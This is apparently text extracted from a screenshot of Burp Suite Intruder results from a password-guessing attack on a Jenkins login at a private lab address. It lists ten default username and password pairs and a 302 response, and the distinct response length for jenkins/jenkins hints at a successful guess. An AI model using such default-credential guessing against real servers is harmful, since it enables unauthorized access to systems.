 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
1 admin password 302 405
2 administrator password 302 406
3 jenkins password 302 406
4 admin jenkins 302 406
5 administrator jenkins 302 407
6 jenkins jenkins 302 183
7 admin Password 302 406
8 administrator Password 302 407
9 jenkins Password 302 405
10 admin Jenkins 302 407
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 23 Dec 2023 18:21:28 GMT
3 X-Content-Type-Options: nosniff
4 Location: http://192.168.11.133:8080/
5 Content-Length: 0
6 Server: Jetty(9.4.41.v20210516)
7
8